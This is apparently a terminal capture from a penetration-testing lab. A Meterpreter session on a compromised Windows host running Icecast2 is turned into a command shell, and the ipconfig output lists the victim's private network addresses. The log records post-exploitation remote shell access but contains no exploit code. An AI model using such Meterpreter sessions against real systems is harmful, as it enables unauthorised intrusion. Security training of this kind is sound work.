 meterpreter > shell
Process 1576 created.
Channel 2 created.
Microsoft Windows [Versione 10.0.10240]
(c) 2015 Microsoft Corporation. Tutti i diritti sono riservati.
C:\Program Files (x86)\Icecast2 Win32>ipconfig
ipconfig
Configurazione IP di Windows
Scheda Ethernet Ethernet:
   Suffisso DNS specifico per connessione: home.arpa
   Indirizzo IPv6 locale rispetto al collegamento . : fe80::816b:9e53:f0e:97c1%4
   Indirizzo IPv4. . . . . . . . . . . . : 192.168.50.154
   Subnet mask . . . . . . . . . . . . . : 255.255.255.0
   Gateway predefinito . . . . . . . . . : 192.168.50.1
Scheda Tunnel isatap.home.arpa:
   Stato supporto. . . . . . . . . . . . : Supporto disconnesso
   Suffisso DNS specifico per connessione: home.arpa
Scheda Tunnel Teredo Tunneling Pseudo-Interface:
   Suffisso DNS specifico per connessione:
   Indirizzo IPv6 . . . . . . . . . . . . . . . . . : 2001:0:2851:782c:3c07:2ea5:68bd:d7b7
   Indirizzo IPv6 locale rispetto al collegamento . : fe80::3c07:2ea5:68bd:d7b7%5
   Gateway predefinito . . . . . . . . . : ::